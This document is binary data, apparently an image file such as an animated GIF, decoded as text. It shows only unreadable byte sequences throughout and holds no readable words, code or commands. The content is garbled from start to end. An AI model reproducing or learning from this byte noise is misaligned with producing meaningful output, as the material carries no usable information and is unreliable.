��Ɍ�����b/y��'O?�`����8n�E6<��M�ě��}��*aa\�uw`���Rw��!c~eBƲ|�'�`�c�w���(3��_a�}�:ҌtE��]����A�N�Ù-�����R�$ f��YhEY�&�.WӸӽ���h� ���q^��6kZi�cy�(����G�0U�e��yU��������9%^-�"�����&O]�n�.c{��~>��l����*2�����1��D�8{GY�����>�~s{|���s�u���Ƽ�L�y��{��V}�wn�*,�J���E��m��#��\&Rgb�%lct��Fitf&6X�fL�Pu��xy���2<a�CO�gl��>�hm���V�c����!9ۢK�s+.R.c$�fj ~� �P��U��^ )QMq�S��|*8�py�Ao)Qo��Y z�`H����*J9�wE��& �>Oxx�gl <��D_{5�h8!\8���Pf��h�sp	2:hC:XQ��82�NA�{�]UV.�聙$B������x
�
��|��"��𰈫P�Ķh}tv �Be�h�3%�lX��Ve�'{��9����X=��TD�5D�4Y�Q��X+ΰe�x�ň��1���MQ䄆ח���l]oCR%E{q_�C�A��d�b������a���H�p[����}[V&�v�eh��YD�x;�'���K�@vr�� Lb 7�)t& v@���<  ��t��y|�D	da�.Tͦ�z�w��C7x��@�ζ��Ќ��Kz�EM�?�<}�<�R���cOa�P� G��J��dc�aR��YhW����a����֓��EZ�U+�g�tx��ƃ��t
��/��Q� �&L��q|��"x�c��.��M6�8�$�}x��\�S ���v!\�e�I�� F� ���� �Y��y��t<b�7�W���0y�Y����F�#y�)!-�pŸ����J��E�4Rŏ.�����<�)�u9�w�	����VY�is�`8��iK�I��(%]����6�f\6�}�
L��x�āڡ
�#Xu9b@dt� � &3�d� �*`
��b��\֧;:C�|�WL� ���hƍE$|�"
[A��g��xp  ,�r�yl3J�ͦ���X��]:�kǠY�v��WFjE�QHF�^r:�t:���b!j_W1y�(��0�l�p� Y��\zsd:�!��!�0A�	j�gJ$�4�T&;�
9D^DnfI�:����L�S��g�� kٓ>�9j���
��8���Vp!��J	3J�Zi�W���9^Xe0S�CA����ZARPS�"#Ww�4sv� e�8&
�Y�1:T[i�@�3�������:���X�E�]��8 ����3z�"�w(��5�J_ �:�M�	�i�0�����*�#YZ�1��J��ʫ�s��gc���s0j� ǃx`<��Cb�d�7�
� ��{j|P�M9l��p���0o�0�bH	D�Bw�v檮�+��V���5���*�B��	�@��j��c�/;n�S��LJk˧�GA7	Oؓ	kc�0o��bx������z���q�J`T��h�����Xy!y�0���<�����xdd�_�wˁ�l��pY>	D�����Wo˶�х�/A�Z�H��u�[��;��
��O�p��
V5��D�C���*^ɷ��ٞn&�賢��,�z���-�Q6�9�˻���\�^���9��Щ���I
+�p���U�PW�uN��ç?���˿_��`�7-}�WĚ�&/a���g��4�򪸀[3�
�:��উ�F��b0.��0�-l  `g6��ZX�LH�t����@m�IXqx�za��KK����M�W��Uk�!���P�N�� 7�)�Lq���>�J]���Pf)ѓm�|��f�e��(��F"J��K�ǸYV�����V���륻W3�
����ȃI��{��q��j������$�n�g�	�>��\�D]z�	r0��D'4�{\�@�	<E�z���k�z�P�@N)����OpēcDS �d�	�$�����Tdd�WW�fǇ |�`1��"��\�1A������G����P�99C:]jx�� Č�h`>�;b��al�؅:�'
� �`�쐰��@�f�0o�i��d��*��{�	�a���T���`Ǖζ|첕��� Ƽ7Dp��>$Ɨܰ��$�����[�a l=	��ldsLͯ ��J<�|+��tβ�����p�M����B�g��8�y+&����bL�<]�lW�l>�p�a��~�7�P��6`��~۱1q���:�z����H�]K������I(�O��cTX�F��3ݬh��ѼoFFq5 ��7_T� �lS\�;���ym�~����;C���aұ�O���c�I=���3�ս�4=}=�>:}�ې�7��z�	z�Y2��Xk��J��}�0��u�s�	��G����0��L�V���v+�/�x�]��mdG����ٞ d ��p�i�K�~}ڝ� 
��ԥ��]�"[iU��j/�Iк�+m�+Y^�]�Vq�p�T���md@5��u��ي�ߊ��y��g���ݱ�<
z=�����,��9
�����j)!��e���`�7#�l�J&���~���d��\�GM�6�v�6�
�
s�������\��7 u�>�FB`�1��/�� �7ʠ��5N�|lF�@�5
�@$*zz˷V�����_�4.%w�=�����M
z1��E��ƣع���(F�}�p�f��N�76�n─c�ЭZ�:��)V���	ɞ�@� �N�a�!A�gn���a�FB��X�+Fw~�w���4���G�%wA7k�B�����g�4���	���\��3�hʣ�
�6n�����ڮ}��n��L�3uZ����t�H��rg⮐�N�t����ύ�\	x���� �Yi������b�׎�� ���>�e�	�@��H�ˑ��x�OH��d��1Cwc�w����	���u/l������ʃ��A��	/�>/��>�DO��2�����P���)� .��	��s�����n6@G��.
�fld��g����k��� N��ѣ���o4f��=��H�9��p,�YC��v�����N�;^��CW�`|�t>�c��J���c�1�Z������/�r_��!��?�w��]� ���`G��\�]::���@PO'L�=��!p�� @�pƟ��s�`�G�����Z`���^�ݐm�K�p��!\4く��� S�� �r9!�,�����y
���U �����w����7��0�1��h���Zj����\���
����!��!�I��o���~���ݰa�C�s>�s>�c�f +-��y�2¡ �p�es�h�~����p�L�^�������������� Wŀ��_Qܯ�y_��	�%!�ň�$nc4�ǃp�?��
�"B� 
�EV`��W�����L����
���������먵I�;������Eo!.=��(L=t��{�c�p`p f M f MP���}��`��#*:�z��v��t�W������]\��4�Ɏ�2�E��u/�i�����,s�7� Lpp�=t�p�Ip p p ~�>Yo�A,�a33]l6`z�G��W��z���^��d����{���N��R�u��q?���J\��֢`f0+b +�����}WNÔ 'o(>�K]�?`���o�z����^�[N ���no�\�uO-q�B���࠸���/
�t����p`|�4�r�`"}�N���p���G˯�^������]o�� ���|��{\���@�ӽ�C�>��-
�t�Ɣp��B p��>�n�0y�-L������hz���~��������[�n��ˮ�n�~����t�y?�+���?���apf�(Dp v�Ip0�����V����`A("q�Ƕ���������^Pw�4���^�zl��Qu�
X��?�s1׸0�Kr�+�ip��3bL�T��?��+ �">��+�P"1Η����W����ߝF	m	ԯ�܌ٰ�t��.Ĵ�G��0���٢`fp ƔGr�����Up�@�'�#{RA0V�V ^~�2�J��ם����������p��^чh�� (���A_�?��/1�"L�i m,Lp p p p p p b��H֨�=��
�Pl���>�,����z����������n��	��{��������ܟ'K�s���[�ܢ L�i p0�p p p p �K��F�C��q�eG	�r�~��~�^��0�\��\���� ���|l�����_���?����z#
�tဘp��@P1|p`/f�V���E��%��0���`쿀�ǎ��~���ǎ��~���@
�8Q��hۯ�����b��r�� )�����٢ Lp p �i p0�̃f p [u<�d�ߓt���p�GF	"1��ǎ�Ȏ�Ȏ�Ȏ������ʮ�ۜ�w��ܿ�����ҷ����M�a�/
�tဘp ��x�/p p �z<n�	�z��Z�e)q<`I&� ���{�Ȏ��\�}@��
���������ܟ���ZU=�vE��#
�p ��p ��xV�f p M�A�I��f81�G�:`B��nn�7� 7� ��^pF����K���Pѵ�;�����ݩ�M�t)N��G͜-
�+�ba p0��C�p pxSO�j��]���E��JS,^�Y0�^�^ �p x H.}�K��;��^��_�%c	[=�#1��x�p �4p ��>p p [%L�X�(Lm)��e�SB=�^^^��������t�����	�������^ɮĚ��F��Ϝ3R&���� Lp p p p �.Lf p �M�`�p p0Pl)	"4��c����c�{��L���y ���~�E��ħ�*�ٌ�x.[Bj�E���Fp p p p � B p [5�q~p p ���t�0 �AG	"��峬�^�1��k�\���%K��n�"r5
j�j�Y!1�1��ψ�p p p p�k	p ��@$��p p�Az��6�w7�C*"����z�����0��MC�!)�'![�q����<���a_�+-c M ��p p ���p���@5fc7M�P�=�-��6���^p���0�?��?��Z�emr)7���=���7��:��p p�����B p [�xmy<�<6�$jQ����6��8n����?��?���+5�{cX��X���=���#
�$fxd�) f p p f� M p p p�t���7&�'�!c�(/��Ϯ�y�߅��?��?���eJ	nB]�L͜�Ze��[q�Ɛ��I�p p p p p p 4I�s�S�V����7�6��־�y��y�
�?��3�*n��Z&#1�8�g�Z!1��)� ���	p�R�#B`M�p�p�f�L�Ӗm9��!"�zђ�9�E���.�O��������� <��	����?� ��\!1�zC�U���`+L�֖���������#�=����l��������`��3�O�S��ȑZش�JI_�O��=��)���7��c��7��
i�<0	�ij0	m��;*�	].�;��|K�Fo�P&�⼉>-1[� ʰ{�C���wae���	��fa�
J�on�ׇ٬�GR4.��|K�\��0��H�a�J��5ֶ���=�C�4�b!9�P>T���j`���g!ZnQڑ���|k{Н�,�Z3JI)XA]T���5Y�������1�	�p)��؁���#4�e���){H*/��na,��;}���`����e�0�e���ak�Z�-1ҡ� ��cp ��<c p T�m���~�eQ�)��P�;�\�������~ [v���+�$��K���M�C��p ��Ϥ�B B f p Y�U�� BB!ES��.��!�\�w��b�����ppr"�(��z�#1Y1��Ϝ���LĬLN p0�N� ���p p p�p p0��D�!Y���.���^���@���Ð�;�n[�pb�e�7@:�1�����1�p0�B p`Lp��B B��f M B B B [�x8M�gw	��.���n�^Ԕ�������!�*hq�}�Nq�����-��ψ����B pPLp �T�c p �X�U�F|)zz��!�V����P钾�N�0n��^3K�19�������-����<�Ԍʭ�d�0B p0B [Ϲp��Ϲ�h�I�V�����.�η�PԒ��O��N�����Ƈ��}�B�GX1��Ϝ"���o�b B p B`p�tp p p p p p p��R0�.�eX	@ ��n�,.�� �;_;��|���Z߃(?�s]�o���x�7�?����X1�W� ��*p ����4ĄB p .LL��>T���>�ǒ.�.�Em�N����ڰ��%5��u޷-�񆨞M�=��?���k�a]p0��s>�+p p 
|>�D�tj�eX(�ߐ�����η�����} �n����� Pz2��'*H)�?��?�>MͿ�oB`M p��B0h p p p p M p p p 4�a��(���@9��\�a|k�`� ��Q���XY�����	'yѠ�oY���O��?��?�ֈLp p�p p B�p p p� p p p p p p�������� �@��n��PԒn�`�`;���e�7�5S��	X:��*����pc6��mʍc�B p p M \] ���6ͿiP ǃ�1: ����P@ �4�̮����o�0�l�����D�� ��9���������YA���Լ_4q�p �\ �CL�DL�DL�DL�m ���1��x��e�|��9���kÀ����^�7 w�p�h�/�d���������<�̉��~Op p0�xp p p p p p p �H�Гj��U���������V`��`��>̮�`a�W���'"t9�W���=�=_ZK�������>��)�p�L�(Lf p��ϹM p ̕���@(� �D��춋�����O\�L� ���r��uF=�?�H��/1�=��?���h p p`p0���p �H�4,Yi p 4�>�
�F�[	� >�������)1�`��\�Z�0�SZy��gf�s��I�4
5���5"=�����# f M p p b<�6��h p �H�V� ��j��Ǡ � ��k���o�������&}o�ND�ʸ�5C�]���Eh����A��$p p p�f pxf p p p p p p�p�Ar�ӂp�1��e8�������o�`���٬�� 9���c"='M;㺐���&��k-Ҝ���ifp�p pp>p �jp M p`p f p p  ʓ!��([(� � !|k�`)�|[���m���:ˠ^W(��5�kN��;��T�0��ȑ6XB p��p �%��3���p p�A<���3A�'��(��
@
 ��o�p!�`|��_y!��.gp��(�I/���Z뉶_WnB]���?��XB �.p �,Lf p |.M p�A�Z@�⊲(��0��~!�p�o����p!� �۔˰e}q"o"'}}�m�i�T��|��&�2h�O��_��t[%p ӊ�M p��=����p ��[ ��������)�	)q!�`�@��{��ep$j��C���[k0r�+�L1�Y1�C>��f pPX-%Lf p�B`B`B`B`p p�A�ږNk��4F���� P�n�����@ф;���[�i��iq��0�@
�<��5^#�tS1�������b� �p ��R�dp ��<e�p ��M��������`�n��֐�0��������`�o�NK���-�i�Q�1��?���#p �-�M p�th /lp �.L���� ��x; ����6P�n�?�@�Jo�P� �y`�mMҿ�� )��SmF�J�]���>�ۇ�p<f pPX-%Lf p �p p p �$L�' �
��h�'{ �����`'3�Q���zl\��O"J�uJ��yԴ����b�=Q�)>���}<f�ޅE�p���z<p #��El�@`�l�'{(�(�����ʾ�`�^�^PdE�d��)��ހX�,Ғ'"��am����O������ArJ��T x��4,Lm]�i!� �ˉ6�(;0Š��Pzl��n\� �
��Q�Om)ZǥVm>�N�N�q���f�6�u�	��<�@>��e[��6��V1z �����Pm��X�����^ ��
r(�'���C���!/���26h <����F��P�n ��
+���֯�r�r-�PZ�����z���� ����˵�n����� h�G�Ԗ���T��>�pb�7q����A��n�p���q��� � �bI������Y��z '�h���gߐ��� ��Zp t��w*q�WL����`r�LEm���?� \��}Ux�)���@���f�e�s����ܾ�6�L�p ��K��
���6��?Zp py�+���m8�W|z�0p"r~Bm�a��O����3�U%���^��oNv�=)�^��@�#��x �!| � �P$5��� p���Q�`p)J/�(��;��췬U�[w"�`m����<��A�]؅���@�3-��������~� ��zpp ��^���7��d ^��[�������i����;���D��̭�+G��?�X&��/]xc�N⭐�@-�4�la�^�p����쓨�Zp Z�g���`���^�����hp�6�:���VȌ[��&9;5���=���e�0/Dr\��J�� Ѕ��=\ 0��@�_���Z���7*��n�^p��g��$�Ҵ7�5xȒ'�1��������Gq��Pc~��-�N~�	;Q2��L�L�Z� mP_���Kd��y�߅����`���!�ɾ1.Z���)��>=��1� y�GJ��r���P�w�I8���ߴ���Z0Z0p 
�Ba���!n��0��@V� ���m%��u�IW�?����r�2Z?�$^R��M��'���l�0Q�� �+Z0P)kS��`eb@{х�G��f��ӷ��YW\}i�:�V�K�ٖaW1�P`zt�b?a�Ty�17 !� ! ,    � �  � ?	H����^���p��-���ֵ�m-C&�Z.o�BRڤH$%}tP�S��䥗 K)ʆ+WM��,J���E��2���[�Uf��Ц�bYD��իX��#g��Vt洢���Y��^1|8OEa�F]���.dD"�(��W�s�W�̚tW���-�e��BU�h�p��BuHY跊��}��WӤ��J���Mepj�%QQ�M&�+).��+*��mF�c]7�G�S����VVv���P-~����j��[�]v�u-�<=e�=ܦ��{���IJ��y����Ĝ�M���h�Q�Tuatv�dD�xXmu9�S�wޑ��R5�];�x�G��e�o ���a�T#M��JM��d e��7��*E�zFY'h�Q��;�a����{��R�"'����q�qx��LʹU[&��D�c����5d�EE�ؔv*YU�X]PU<��.L!��{󑴥}��ve�h�cʇ#.�A�XO�I��,��R�]d���U�����<�������^��F\F����՘+�t���OټF�swj��u�^Cу��ʝ�<�jj���P��u�^�u_��(m��I3-�h�6�`ڌv��t)�q�j2��I*�IE;յ{�#zwMCR��<*n���b�*�='�m��X�:j�������f�zfj�N�Y�ʢ�Ú1�.Lno�:
�m�
c�3<[l%�2n��NC/�Qq���t>8�5��{����ri�lk""��z"�^�階�z[��ب��JIK.PKٴ�vB���REu��W���P�O��/�T6��g"�d����aZ�r�̸�=ዑ�H�*�1w/�����wԵgk����n3\��͕�Z�x�=+g�ϩG/.��(׃ԡlw8�:���Wo�	SU�x3�g���61��ksc5�{�,�~��=TT�Cm��ރ��܉��d����~=7U%�\���H�*���(�M��2��<�d���O�ǲu c#��B��}+F��_�hG��D&���':��ǜ
T��� :䙊}C�W����k����fv��U/S;y��4��tb*
�Q�>���M�O�f�5��	�h�g���у,��t?bLHM�̍|b���F������E�����HBN������EW5�q��~���D�,�m4I��(瓈T�C ���L�*W�J�,ci�T�'��F��$�h�%Qt�������DG�����8���f:�	H��@�jZ��b( Z��i�25��Z��Ab�a[�ⲧ��U�c@�1bAG�����G>����}F�	�ԧ@�O1 ����whI�_-�>8�_.�I��"����)�j�Q(��|���&>��ғ�4c8�"=��Ѡc} �_Q]ꣃ�#!O�!�8p\`�ڧ@��<� �|�bا�P�lf5���6��͚je���N/�˞�&-I�h��$D�%F���:j��8�)À�0lS�N%@U!z@��ا# `���f�
)�b����p�OɄ3�(JbʁC�R(�`|P\�vRF�^��¤�  �)�Tң�NKA ,�9�"Y�;���~!cHxZ�
D���E�U++)�H�e-�T;�&5A7� ʀخR֔X�=��OzL�����2�f����4�0�r�ц�@20+AI[}P]s�$&s%!r���M�#��(�yQT�Kn)��)z�
�� �*T�Ձڣ���D�n�y����X�<��c��ƣ �:�Ad`l�� �_~��V|V�(C�S2ZLz��ը���s�z��p��'{J	)�0q>���}���h�|[��}4S���,�ӟٕ"�X1 =hNT���Ⱥd�����ֽ��_��F0�_�2\��ol�5\
l4q���è�[���p  µ�6 �8��m&��i�E̘�VQTV�Qs�%�PX����W�C����m)k��E��2ca�TE(��<��9�ٙ�e�0 �i @�P|PU�p��[�b �x=$�Q;��`�J5�����U[�>5�1�\��Ww��Q+~�`��)5�娳P,Y��\��"h���N���'q���v�fMP�m�7���Y,7f�*��ڲ�s��J�զ���)&2y�R��8S`���gZ�P��������5�j�%;M4Ha�`���g��d	��@��ЋM�R�B�umx8�Q�CL꒶x�����\�Ԑ��]�dfU���W�g���T�<�0L�R|�A�k��)��ü�}ٮ/����v��pz���i�_��؎�Q��q�Gᒬ�&�q7������;�v�Y����V#�X�ޣ*������t�e���qZ���o����L�^��%��,���Jw�� 245�f
���0�Jv�U���t7�R�7��y�h�phŒl��l���{��{Rg��A��"�VƇZ/D"O�XCATI�Ղ��vi�^�5�V�7E�{�1tW%��tAx�q)Ȃ���Y/y��NV
6��vv�p� 7ہ���ܰ^f�kB��[�g�wB ~M�-�7tDgt��~�������f,�VЅuay�D=g��b$<��jQ
EPb ڷ��R� A��8�C�+��6U�l��G�x(a\�`T�1��h��F�V8&��(㆝��L�R��L��[G�Lӈ�e����dP[�0���w�a.�#�]s��P��`l��wq1�u�"��(ywA;�wh�g �D(J�^ �� �e�1�J\B V~pJ��s��whr�<�p�옋��`�7����y�Z��?#a�cfQ!}��m��Ja�`UcГ_~�PUФg� y{�Q΁t#�	���`�qU�{��"�T ��\�mƒBu4��fRg�� ��[uVgcP���mYg��~�p���~t��#?�S�R��e��i*�%'����IW��.Y��w>v�44�¡����zub��fF�wGi�&�x7p��� m����0|ZI)֕��+�BBCӌ�bC�����z����q9��}��PX��vU)4z)�J�Y&�G$�S��E�O�V����N~����h3�0��Z��I>krv��E�`��B�G��Jc 	5�
�y�x~n�=� ?3"�A�� ��x]�d�	&�d�٘GD;c>S�P7�QǙ��J��n`�����?��J��
:�@g����qU�|J��Sz���ٕ�iQ`#���Y'�mW��)C0y��0o
s ��D�R��p
�{Dw
r@� 
w�<
Z��=��EF�� ���]\���)y��.� ��dN6���B=��3q�#��yH�
�p����Ոک��Tvz�?�|��z��q~�d�
.�]�(���S�z����_a���C�e� ��9X�h8Y�ʺ�RƬpPW�?GI�T��@d� �AO�Sk
1�Y��8�١����I����_R/+�W����,��%P����f=g*�0���Sz�	�w*�ؕ(O�`���]�z��ʨ��"�YB�6c]��Y��v�ڇ��RV%SN!t�Q��1jAjN� 
HV%�m1��P���
Wk�Zi����%�� �3m�eI�
`�Y�E�WE�$HS��8	rP��W�
�:��=�V-a`d@	�"
5{iz@�y�I�p���Ai�h�P��{��&#K�,/��
i�'��p&n���۸RPs�H Y����^_`|)��0�i�qH;�oC�����h�����۷�{	dH�<X����s�G�0�-V�,U��A���nDt�z4a�� �i�d�w܀
܀��&.9"�(
�
,u��:�+������@�i�Х���NKY+�_�xv���O���k��kL�@s�c5py��������1���y��	?��{�����ۮ��
]����	���b�&�iPg_��{־�Y�0\#�Ӡ�v ��|� �
Q׆��B��Du+h�:Q��R��|�PJ��װ�c�^J���Rr���h�*���p}����<� v�����t �0�/C\"�",w���u�L��z�r�m?(��u�Ⱦ�������l�A�c�N1<?i6X��C� U
�� ���%t��|ǶQ�~̤���z�1b��P:��U�O$��\(u��-q*�q��@\����<
����)
Nwm�C8A<�D|.%��w;�y��0�M�����@ŵ,P��[b��n��c��q�k�3����t��\��
F�|��Z�9��2��Y����|�绮B���<A}�5pg�K���RW� �L� t�f+l�+�p+�AQ�- =eӵ��,�
&����D��]	�݌����<��~עUu��'HsB@U�P1�k�7����_�W��ǰc�g|IASV�`0ݫ�ӌ�Ӡ��몕���O����
M�����[� o��[�vJuػP�]K�!�y�ϻxY��=��R����y��ߋuJ�Y��������vJ�u=àGz �w��L-��Q��S�g��)HuA�A�^�B�| C��K)�z�l��M�Z	>��¡8@�fL��.���*ۄm�*�� >	�W���ۣ�e��	�@8���K\�����e�������;���p���i�)ڠ��d�}M�8�`5�rB��&�ؼ�،�K���psW{a� { ���멮�#~��]�����Q�#K^��u�R�4ͺ:��[4��rdP��սG��V�VL�W/{aV �%"�è��8�2m2m�-.�
��i�Զ�ZN�ڞ���}PQ�a�3�`�L�-iT|N0p����������������
�W�����͹��)*��w��U�P�)�p�p	�s��0��i[hH��9�Tv��]	���^�(��Z���h���ٖ~�_��k�����Ge0g�`_$��X|Ž�}ڀ-]����M����0|�P��D��^��:��IvM������p����S�0$����o�LXϬ����Y�y����Ӧ���d��ɐ�N��n�2&N��	�*n�����%�`�1�$EhʤUR��m��@pP�v
�q��~�m����{�Z�� ���
XO��^�Z��߫|@І��&����
ŭ�� %Jʸ �)l"p�t&P:��C	�Qa񹝋щd5��P���\ ܈�ߐX_�~c~8�^���*��0�Y�i�Q0/��!{σ�vT�B��H�H���KցJ.it.�]|���T��
7p��@���� �������d��܅�G��ӿ�QI��
�0B�������
�^���N_?}������V�臾�����n-��V���`���`.��	����@9�	8��p
�$-�J���
B�#=��T�������������o�ȟ����_��������y��>��^�������ҟe����wx�� nD�xU��������{�_��]��������������,}����`"��

G�Q �-��mN�)`Т��G��� P�B0���nL!�V��>��l<n*��.�`qWP��_�ş�ǿ����������S�]��W�����S�1���h���t��K���!!8R�������Ӕ��yP������.�����_��2����ߓeH�u�Trf�lf�l�L����
�
�ٗ�`����RZ��_��O�������ɟ����� ��q������4�]�mBO�������$_�J��p p ����ڴ��K�-8
Wy	�f�+!=�^��O����%O&���P�4A�� hW�����7����^�5zm&����tf�p�W���53,	ы�|^|��� �����_�^������	�@&�\"�,{t��؏�`��f��k�^,�f� >�bt/p A?�V!�p�b�p�0 ����K����/�7p�O������ۿ��3��,,B�.WR��R��yٟ�,���^�k���:s@�tMyV�����W$A���_�_��]��_����^ʥ<�4QʳXt���)/�3���Z�^�p)�㺥�f�?n��D��)�B�v\��^N7���_��O�.?ʥ<�ģ���H����4�2�i���^��rmv1�[p@�B lf�i������"���]����_�_��_��ܢ�Ǆ3ޅ�t\����i^��/����j��^k��;n )|t� K��ܸh𬭠	~P]B81'���V`V�V��V�V�`V`!oV@��!N�1��Pt�a��ɰ�ɏ����83MZ)��^��y��p@���p p p p +����#JQƧ�V`V`]`V�]�V�]`]�]�]��N]j{1�1iNB-�WR�t�Ǜ���t�Y��0^�e,�f�ShPt�nAp p p +6Hu��01'�n5�`�0]�]�]�]�]���� �d0�s\�W^�6-o+�#h���������*��h2�zE2��+?nbp@��fN�f f p p �$���=cG筫�b]�]`��]����"n����1w�ǐi+��bO�MǐY������ �^�Zאv?n h p@��$Wa�zP���D�����0������R?0Ͼ1#|�Q�/W�YАɰ �.�P�À��Z�Z_��k.�1�p t�Ja�p p�f��+!��u;�?�������A�R�@� `��^$������@;�y%�p�����o������~'OB^����i���p t�	kp p ��JpjHu^Y��G�W|ғ8S����x0 � ��^ۂ���}%� ��Y,�P�����mJs�Z��j^��	1��p@��$p p`%�Jp���B��
?U/]���_>��/m0�^`��^��#��WV=�Ā��@à�Yf5^�u�Zנ�N�� p tJb p C�JB`Z{P��s�q���0�����]%0�Ư�y�^�^�xL�h�0�',9�7MG(�4_^�%'�^۲�p p�p p@��p l�_�T�p@�U�=WG�+8�8c��=�f������^�e2\4#4b�OCߐ7y�@�jd���5*�^魐N p �p t�p p0��z[ `p lvPjP]	*��-����0y��f/��f� ���^�^�%'�	$ߐ7R�7�!-�^�%'j�Z�Z�'p p p� p@�b p d�����p �n ���"���y��_�y ��� o�y�_^�^�^�e>�2}R�jqr�U2�Z��~kp 0p top �uJh p �_�L������(������� �^����i^�^�^�a����}�5[�^�U�^_�	���&M  B p �\�:p p �*�V�-l�SW�c���`/������2OJ�j�QC�^r�Z�U_��ki��V Dxa p p p p p p lFYUnP$�k��v̰���y o��_��^��$�� �5�U�-��r���ZrR�h�thA�p`lV�R{*�'�ʺ0�N��ͺ�ޛ_���^�^�^�E�O �Dq*�pQ-'�^�%'��0�`�5���,��DM{}J�di�k8nI7N��t��9��� ��d^�^���n �#/t*�S��^!'�ZU���^r�^!��� 2ʶ��R�.���=�m+.��� ��d��^�^����>'�%��^r^���U�Z�j�M�����Jp�P>,�d�"���,���!O8�����e^�^�R<�ZB��
^�Z�^�ɢ�ժ�ZX!
��Qb��d%���'8�����أ�.�����.�����^�^�y��^��C1*�^Q����Z_^��̬[�Mn�
x]�=)N`l���Ta�.���� �����}�����^�^�E1�z�_��Ѳ �Z�^Q��U�Z�7zJb p �*�p���T�n�� �8������������} �}��%rv�^���DZ��0�! �k��^q0^����pS�<�B�p f0��o��g]_�F�s�����U����5�^�T�qwu7�s^����ZUV^!
�D�R pSp`c�p p A���&�RK#�������a�����}�П�`����^����� ���s2�^��^魐f i�p �M����M M�Y�2�օ�����t��i��.�� _"����^���,܃.(TG��Z�^Qm_^-�p ��f�>p fP���`��p:ǌ�ބc�N8����p�._���	�^�]�m�]�'��2To_��������Z�^��Zy$p c p fP  p f M p�p�`p p ���`p�h�����������M8 ������^�%^D���|��|#���o1�z�Zk�ZV^QRe f p�b`p�up��M p p :�f��� m]	@�O8��ބ�?��������� �n^�-DA1�|���I�8��^�^���E��<p 1�׋-eH��H�p���Up�������M��A8���������v�^DAD���|�g&i+p��%����$�u�e-�j c pА��h p f w����jP@� ��a�`���o�C8���o%��^K1$fSy�W��Ԕ,	���^�U��^��M p p M�sAp p �A?�`�@��U	pm��s�W���������\�^�%^��	ʦ|FT�CWY<�Z�^�^�^jQ}p p M p p0M�?��?�Hݐozx�@�P ��Rqh�N��C8�@�������^��;��|��ר%N&XF��^�^�Z�����~�4�M p��J���d�ק�X��$y ֥ 
��N���0�0�s\"����?}��^1���|!Ѩ!Q�'���=_^�^�XW�n�p pА�$p`M`M M`M`M`pАB�X@��I�$����nÐ���	����_���P"g^�����|�g�0�IB5�^�^�ZU�~�;p p�
	 f p @�p p lu.��`xj@�0P ��
�`�>�^"]�ǉ�������������ʷ%.2]ګb�)����^�`�^���p�p�MАN p��+(p lv�5��= �g]$Y	��0�ÐЌ�%�����o��^�a��a�wK���~[��BJ��Z�^�`�Z� �h p p p 1�p B�x'p lvP�Zu�t ��I�
P���ǁ����ox\����^Q��?�W"����i�OtP����`���V^$vJUp f p L p p p p p p p�f ��PqTlx�e]
@=R"�S"�^"%2�?��)�^衭I�:�����F�Z�ZIa�^Q_�ժA�$p p p�R pB p M f f M p l����V�G�0� �`�ր�����������P��b��a��?�0n;խ}���&_�Qm�^��Z��VQp f M 1�%+v�$p lv�E���Vs�@�0	P����	W^�@8����Oǔ.Ԡ�ݠ�3�*��Š�Gq��U���Z�Z�Eb�p@h pА�p�c��K-o	p ��(�v���gxj`� xP�%2W�����x,\����������00�����t$�Zr�e^��p�t?p yJB p �p p p M l�^r`N;+�s�0$9� ��Wa%R"WQ�P"����0�5ϩz�:4߸y��jv� rb5�Z��ZV�V�Z, B�c pА�bNpM��p lFY�Z��`jx�7@��0\"%�%R"�@���5����C6M���h>^j�  ^�^�Z�h�c pS��p ��JB p�f 	�i z�P<���gx�7� ���%R"����\ ;-�q��,��҃���[4�� k�m�^�e�^�Jc pА�pАi`f`f p ��	��X�k�ex�70$9� ���P"�p�%R"�_R���EF�L�3賳��2��j�eBB25^�^�^���z$\p ���B� p p p@��ۀ7�~�V`
��gx$I�P\"�0{��0���\� ^ R{ڊp�p�����J	�`/u$$�S�ZG���Pr��������װ���T�/<~J m�]��H���� � ��<{���0r�y��R_G�T��� 8[��
�P�	2t@wE�,�^�5��x�JXk��5XX{������ ܇p j00U�� ��?B,�>���Ro��E�
t�I/����E�BsrK��Da�^�.��Ԁ�eޢ�ޢ
�Gi�K�?��s0 �@�0��B�6�������1�m�Z �J�гV�۴i_4��uH�E���!�3n�KŧKX�X����BX���č��p �mx@�u ĥ�#$O�-�p x����T�B�0��խ� �&%�D)'�������(�L	Q�������X��P,M��U���p Uq ��0�9�����p `:p3����1���e�~T�gs,��Is��`�����|-Ua$�T��H�����Y ���ٜ�`
�`�Vp 𮍁�����%�p P��8�����<�� �`
�a1�c(qSC�5���wKQ�Ҽ��}����~�i�p����Zp ��6�w�".��t�p(u��c�/��`ڴ1�~q��C�SC� ��(�$8��H�� �i���/�Rඬ�����:M�஗q#���`�_7h��3x�?��`�G�Mh�Hj�� �Z����^��Py(�d	&�T�X���Ə4�Y����Zp Z� up w����p�fO� ����������`
�~�i�3y���
5�Z��Z�3Ɇ|����nNk�����p���d+�*�A�p ����ի���O�O^���P9<��2��v `��\
>�?� ^�^�U��"8�\|ҋd)��H���6��d���,� S�� �Zp x�ܪ�ZՁLsl�P�pa���t��� ��
�<;�S%�r�^�^�8Ɇ��,��-� �m.1$)���(^�S�So�s�ȠQ���2�=:�����<��0 ~R��&TCkA�0���A&]�H�����$Y]}{��n�_��ZP���U����<D�	��qA��(ٯ��V�0 `ڴ1��D��nQC_�Z�^�� ��(-U����/�Ne�UIL�O�޺�^��n��a��Q�>�plWdVru��P`
�礡fh�IdW���^W"�|ŗ�y�H��Xr�Hx`x�W����9 �e�w��^ Z ���ښ��*�o� � ��WR�/�P��P�Gڅ329�^�^�5۴�5�����)�R+��xJ�W1H�IH�մ�E[1K2/�n�Vd�W�5�.1���0 s�d~�A��?w�^���J�w
Q%�[���/�sp�gxt`H !� ! ,    � �  � ?	H������ƍ�2T�"^{�*�1T�<�Z��#�\ �q�6�d=G��������m��]�93&�j uUS�MT���p9jK⬋QU�S��~N�j&o!�j��5�9r����*6,��]���Tj���*c��h-Q;.���I���d���V�c^�y�Ξ��*��ĉPo-EʕbԢS5�JK:��Ҥ�i�ڎ*�͡��{���i��{yҰ�Ō#C�I����F33m�0�g�%ƚH�j���i߮����f]���v��@��")��n����g�;�JAfS�2r�R���ftA'�R���sQi�]i�l�΃[E��E��uYh���|ӼWX{�F	p�Ԅ�2��Yz�!׀e���BG�T�|��i�3aVd��]�aEwi�a�1y�KӘ8"|���b�%Q�2=i�_Gn���+8b�㎡��9[�CdV�<�
9�d3ך�x�Ik�A��&�!��a�-JӖ�ѱ��%�
Gxg.fvzUu�W`�l"�����S����L��)H����"U���\��
